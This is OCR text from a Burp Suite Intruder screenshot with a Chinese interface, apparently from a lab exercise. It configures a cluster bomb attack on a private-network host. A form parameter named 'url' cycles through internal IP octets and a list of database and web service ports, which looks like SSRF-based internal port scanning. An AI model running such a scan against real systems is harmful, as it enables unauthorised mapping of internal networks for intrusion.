 集束炸弹模式
开始攻击
目标
http://192.168.146.129:9080
更新Host报头来匹配目标
位置
添加payload位置 §
清除payload位置 §
自动添加payload位置 §
POST / HTTP/1.1
Host: 192.168.146.129:9080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 22
Origin: http://192.168.146.129:9080
Connection: keep-alive
Referer: http://192.168.146.129:9080/
Upgrade-Insecure-Requests: 1
Priority: u=0, i
url=172.150.23.§21§%3A§80§
Search
2高亮
配置 2 个payload位置
长度:571
payload
Payload位置: 2 - 80
Payload类型: 简单列表
Payload数量: 5
请求数量: 1,275
Payload设置
此处payload类型允许您配置用作payload的简单清单。
粘贴
加载
删除
清空
去重
80
8080
6379
3306
1433
添加
Enter a new item
从列表添加